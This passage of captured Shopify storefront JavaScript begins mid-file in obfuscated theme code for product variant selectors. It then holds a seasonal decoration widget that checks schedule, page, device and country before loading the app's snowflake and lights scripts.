_0x397ac3=_0x405906[_0x4c643a(0x1f7)]('[name=\x22add\x22]'),_0x4f0bae=_0x405906[_0x4c643a(0x1f7)](_0x4c643a(0x391));if(!_0x397ac3)return;if(_0x37b76a){_0x397ac3[_0x4c643a(0x1cc)]('disabled',_0x4c643a(0x2b8)),_0x397ac3[_0x4c643a(0x1cc)](_0x4c643a(0x1f4),_0x4c643a(0x1a2));if(_0x1b3485)_0x4f0bae[_0x4c643a(0x217)]=_0x1b3485;}else{_0x397ac3[_0x4c643a(0x1cc)]('data-unavailable',_0x4c643a(0x10a)),_0x4f0bae[_0x4c643a(0x217)]=window['variantStrings'][_0x4c643a(0x1a4)];if(_0x397ac3[_0x4c643a(0x247)][_0x4c643a(0x20d)]===_0x397ac3[_0x4c643a(0x247)][_0x4c643a(0x318)])_0x397ac3['removeAttribute'](_0x4c643a(0x2b8));}if(!_0x29761f)return;}['setUnavailable'](){const _0x3061c9=a0_0x48952f,_0x5005ac=document[_0x3061c9(0x37c)](_0x3061c9(0xfc)+this[_0x3061c9(0x247)][_0x3061c9(0x258)]),_0x51b9ae=_0x5005ac[_0x3061c9(0x1f7)](_0x3061c9(0x2fb)),_0xcfee04=_0x5005ac[_0x3061c9(0x1f7)](_0x3061c9(0x391)),_0x5be7cb=document['getElementById'](_0x3061c9(0x1bc)+this[_0x3061c9(0x247)]['section']),_0x58b92b=document[_0x3061c9(0x37c)]('Inventory-'+this[_0x3061c9(0x247)][_0x3061c9(0x258)]),_0x825800=document['getElementById'](_0x3061c9(0x3ca)+this[_0x3061c9(0x247)]['section']);if(!_0x51b9ae)return;_0xcfee04[_0x3061c9(0x217)]=window[_0x3061c9(0x142)][_0x3061c9(0x15a)];if(_0x5be7cb)_0x5be7cb[_0x3061c9(0x3b3)][_0x3061c9(0x25e)](_0x3061c9(0x3dc));if(_0x58b92b)_0x58b92b['classList']['add'](_0x3061c9(0x3dc));if(_0x825800)_0x825800['classList'][_0x3061c9(0x25e)]('visibility-hidden');}['getVariantData'](){const _0x10fbd1=a0_0x48952f;return this[_0x10fbd1(0x1ad)]=this[_0x10fbd1(0x1ad)]||JSON[_0x10fbd1(0x3b7)](this[_0x10fbd1(0x1f7)](_0x10fbd1(0x2b5))[_0x10fbd1(0x217)]),this[_0x10fbd1(0x1ad)];}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x21d),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x50e284=a0_0x48952f;super(),this['secondarySelectSelector']='variant-selects-',this[_0x50e284(0x175)]=document[_0x50e284(0x37c)](''+this['secondarySelectSelector']+this['dataset'][_0x50e284(0x258)]),this[_0x50e284(0x2a9)]=!![];}[a0_0x48952f(0xd3)](){const _0x27b2ec=a0_0x48952f;this[_0x27b2ec(0x2fa)]=this[_0x27b2ec(0x1f7)](_0x27b2ec(0x395))[_0x27b2ec(0x36f)][_0x27b2ec(0x324)](',');}}customElements['define'](a0_0x48952f(0x377),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x2073b6=a0_0x48952f;super(),this[_0x2073b6(0x1e6)]=_0x2073b6(0x301),this['secondarySelect']=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2073b6(0x247)][_0x2073b6(0x258)]),this[_0x2073b6(0x2a9)]=!![];}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x3a4),SecondaryVariantSelectSeparate);


--- FILE ---
content_type: application/javascript
request_url: https://festival.meggnoapps.com/sfy/assets/nnsyuBwIjtEDJHp/js/widget.js?shop=returnmetags.myshopify.com
body_size: 2930
content:
(function( $ ){
	(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);
	var info = window.__st;
	var x = [{"id":"1279","decoration_enable":"1","mobile":"1","countries":"all","restrict":{"home":"1","display_pages":"all"},"enable_schedule":"1","start_timestamp":"1544058000","end_timestamp":"1546479000","days":"sun,mon,tue,wed,thu,fri,sat","lights_enable":"1","decors":[{"css":"https:\/\/festival.meggnoapps.com\/sfy\/assets\/nnsyuBwIjtEDJHp\/css\/1279_lights.css","js":"https:\/\/festival.meggnoapps.com\/sfy\/assets\/nnsyuBwIjtEDJHp\/js\/1279_lights.js"},{"js":"https:\/\/festival.meggnoapps.com\/sfy\/assets\/nnsyuBwIjtEDJHp\/js\/1279_snow.js"}],"snowflakes_enable":"1"}];
	var enable_countries = 0;
	var d = new Date();
	var n = d.getTimezoneOffset()*60;
	var weekday = new Array(7);
	weekday[0] = "sun";
	weekday[1] = "mon";
	weekday[2] = "tue";
	weekday[3] = "wed";
	weekday[4] = "thu";
	weekday[5] = "fri";
	weekday[6] = "sat";

	var day = weekday[d.getDay()];
	var t = (Date.now()/1000 | 0)-n;
	var y = [];

	for(var i = 0; i < x.length; i++) {
		var device_work = mobile_restrict(jQuery.browser.mobile, x[i].mobile);
		var restrict = page_restrict(info,x[i].restrict);
		var start_timestamp = parseInt(x[i].start_timestamp);
		var end_timestamp = parseInt(x[i].end_timestamp);
		var country_work = country_depend(x[i], enable_countries);
		if(x[i].enable_schedule == '1' && start_timestamp < t && t < end_timestamp && x[i].days.indexOf(day) != -1 && (x[i].lights_enable == '1' || x[i].snowflakes_enable == '1') && restrict == 1 && device_work == 1 && country_work == 1){
			y.push(x[i].id);
		}else if(x[i].enable_schedule == '0' && (x[i].lights_enable == '1' || x[i].snowflakes_enable == '1') && restrict == 1 && device_work == 1 && country_work == 1){
			y.push(x[i].id);
		}
	}
	execute(x,y);

	function country_depend(x,enable_countries){
		var country_work = 0;
		switch(enable_countries) {
			case 0:
				country_work = 1;
				break;
			case 1:
				var country = get_country();
				if(x.countries.indexOf(country) > -1 || x.countries == 'all' ){
					country_work = 1;
				}
				break;
		}
		return country_work;
	}
	function get_country(){
		if(localStorage.getItem("country") === null){
			$.getJSON("https://geo.meggnoapps.com/index.php", function (data) {
				var country = data.country;
				localStorage.setItem('country',country);
			});
		}else{
			var country = localStorage.getItem('country');
		}
		return country;
	}

	function mobile_restrict(isMobile, mobile_enable){
		var device_work = 1;
		if(mobile_enable == '0' && isMobile === true){
			device_work = 0;
		}
		return device_work;
	}
	function page_restrict(info,restrict){
		var page = 0;
		switch (info.p) {
			case 'home':
				if(restrict.home == '1'){
					var page = 1;
				}
				break;
			case 'collection':
				if(restrict.display_pages == 'all' || (restrict.display_pages == 'collection' && restrict.display_collection == 'all')){
					var page = 1;
				}else if( restrict.display_pages == 'collection' && restrict.display_collection == 'specific' && ( (restrict.display_collection_urls.indexOf('|'+info.pageurl+'|') > -1) || (restrict.display_collection_urls.indexOf('|'+info.pageurl+'/|') > -1) ) ){
					var page = 1;
				}

				break;
			case 'product':
				var display_sub_products = display_sub_products(info,restrict);
				if(restrict.display_pages == 'all' || (restrict.display_pages == 'product' && restrict.display_product == 'all') || display_sub_products == 1){
					var page = 1;
				}else if( (restrict.display_pages == 'product' && restrict.display_product == 'specific' && restrict.display_product_ids.indexOf('|'+info.rid+'|') > -1) || display_sub_products == 1 ){
					var page = 1;
				}
				break;
			case 'page':
				if(restrict.display_pages == 'all' || (restrict.display_pages == 'custom' && (restrict.display_custom == 'all' || restrict.display_custom == 'page'))){
					var page = 1;
				}else if( restrict.display_pages == 'custom' && restrict.display_custom == 'specific' && ( (restrict.display_custom_urls.indexOf('|'+info.pageurl+'|') > -1) || (restrict.display_custom_urls.indexOf('|'+info.pageurl+'/|') > -1) ) ){
					var page = 1;
				}
				break;
			case 'blog':
				if(restrict.display_pages == 'all' || (restrict.display_pages == 'custom' && (restrict.display_custom == 'all' || restrict.display_custom == 'blog'))){
					var page = 1;
				}else if( restrict.display_pages == 'custom' && restrict.display_custom == 'specific' && ( (restrict.display_custom_urls.indexOf('|'+info.pageurl+'|') > -1) || (restrict.display_custom_urls.indexOf('|'+info.pageurl+'/|') > -1) ) ){
					var page = 1;
				}
				break;
			case 'article':
				if(restrict.display_pages == 'all' || (restrict.display_pages == 'custom' && (restrict.display_custom == 'all' || restrict.display_custom == 'blog'))){
					var page = 1;
				}else if( restrict.display_pages == 'custom' && restrict.display_custom == 'specific' && ( (restrict.display_custom_urls.indexOf('|'+info.pageurl+'|') > -1) || (restrict.display_custom_urls.indexOf('|'+info.pageurl+'/|') > -1) ) ){
					var page = 1;
				}
				break;
			case 'searchresults':
				if(restrict.display_pages == 'all' || (restrict.display_pages == 'custom' && (restrict.display_custom == 'all' || restrict.display_custom == 'searchresults'))){
					var page = 1;
				}else if( restrict.display_pages == 'custom' && restrict.display_custom == 'specific' && ( (restrict.display_custom_urls.indexOf('|'+info.pageurl+'|') > -1) || (restrict.display_custom_urls.indexOf('|'+info.pageurl+'/|') > -1) ) ){
					var page = 1;
				}
				break;
			default:
				if(restrict.display_pages == 'all'){
					var page = 1;
				}else if( restrict.display_pages == 'custom' && restrict.display_custom == 'specific' && ( (restrict.display_custom_urls.indexOf('|'+info.pageurl+'|') > -1) || (restrict.display_custom_urls.indexOf('|'+info.pageurl+'/|') > -1) ) ){
					var page = 1;
				}
				break;
		}
		return page;

		function display_sub_products(info,restrict){
			var work = 0;
			switch(restrict.display_collection){
				case 'all':
					if(restrict.display_sub_products == '1'){
						var work = 1;
					}
					break;
				case 'specific':
					if(restrict.display_sub_products == '1'){
						var collection_urls = restrict.display_collection_urls.substr(1).slice(0, -1).split('||');
						for(var i = 0; i < collection_urls.length; i++) {
							if(info.pageurl.indexOf(collection_urls[i]+'/') > -1){
								var work = 1;
							}
						}
					}
					break;
			}
			return work;
		}
	}
	function execute(x,y){
		var count = y.length;
		if(count > 0){
			var randomChoice = Math.ceil(Math.random() * count) - 1;
			randomChoice = y[randomChoice];
			var meggnoapps_festival_id;
			if(localStorage.getItem("meggnoapps_festival_id") === null){
				localStorage.setItem('meggnoapps_festival_id',randomChoice);
				var id = localStorage.getItem('meggnoapps_festival_id');
			}else{
				var id = localStorage.getItem('meggnoapps_festival_id');
				if(y.indexOf(id) < 0){
					localStorage.setItem('meggnoapps_festival_id',randomChoice);
					var id = localStorage.getItem('meggnoapps_festival_id');
				}
			}

			var result = $.grep(x, function(e){ return e.id == id; });
			if('decors' in result[0]){
				result[0]['decors'].forEach(function(decor) {
					if('css'in decor){
						var link_css = document.createElement('link');
						link_css.rel = "stylesheet";
						link_css.type = "text/css";
						link_css.href = decor['css'];
						document.head.appendChild(link_css);
					}
					if('js'in decor){
						var link_js = document.createElement('script');
						link_js.type = "text/javascript";
						link_js.src = decor['js'];
						document.head.appendChild(link_js);
					}
				});
			}
		}
		return;
	}

})( jQuery );
